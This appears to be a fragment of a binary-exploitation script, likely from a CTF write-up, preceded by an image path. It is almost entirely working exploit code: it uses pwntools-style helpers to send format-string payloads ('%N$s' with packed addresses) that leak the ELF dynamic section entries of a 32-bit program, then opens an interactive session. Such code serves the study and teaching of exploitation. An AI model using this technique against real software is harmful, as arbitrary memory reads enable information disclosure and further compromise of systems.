 fill_len = 0x30
offset = 11 + int(fill_len/4)
dynamic_addr = 0x08049f0c
for i in range(20):
    leak_d_tag_payload = "|||||%{}$s|||||".format(offset)
    leak_d_tag_payload = leak_d_tag_payload.ljust(0x30,"a")
    leak_d_tag_payload = bytes(leak_d_tag_payload,"utf-8")
    leak_d_un_payload = leak_d_tag_payload
    leak_d_tag_payload += p32(dynamic_addr+i*8)
    leak_d_un_payload += p32(dynamic_addr+i*8+4)
    d_tag_value = b2a_hex(recv_and_send(leak_d_tag_payload)[:4][::-1])
    d_un_value = b2a_hex(recv_and_send(leak_d_un_payload)[:4][::-1])
    print(">>>Get d_tag & d_un : <{},{}>".format(d_tag_value,d_un_value))
r.interactive()